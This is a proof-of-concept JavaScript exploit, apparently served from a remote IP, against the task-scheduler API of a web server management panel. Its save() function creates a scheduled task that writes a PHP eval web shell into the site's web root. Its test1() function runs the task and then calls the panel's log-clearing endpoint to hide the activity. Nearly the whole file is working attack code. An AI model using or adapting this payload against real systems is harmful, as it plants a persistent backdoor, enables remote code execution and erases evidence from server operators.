 不安全 | 124.221.219.197:4444/poc.js
Dell
function test1(){
    $.get('/service/app/tasks.php?type=task_list',{},function(data){
        var id =data.data[0].ID;
        $.post('/service/app/tasks.php?type=exec_list',{
            tid:id
        },function(res){
            $.post('/service/app/tasks.php?type=set_task_status',{
                task_id:id,
                status:0
            },function(res1){
                $.post('/service/app/tasks.php?type=set_task_status',{
                    task_id:id,
                    status:0
                },function(res2){
                    $.post("/service/app/log.php?type=clearlog",{
                        type:"clearlog"
                    },function(res3) {},"json");
                },"json");
            },"json");
        },"json")
    },"json");
}
function save(){
    var data =new Object();
    data.task_id = "";
    data.title = "test";
    data.exec_cycle = "5";
    data.week = "1";
    data.day = "3";
    data.hour = "1";
    data.minute = "1";
    data.shell='echo "<?php @eval($_POST[123]);?>" >C:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php';
  $.post('/service/app/tasks.php?type=save_shell',data,function(res){
    poc();
  },'json');
}
save();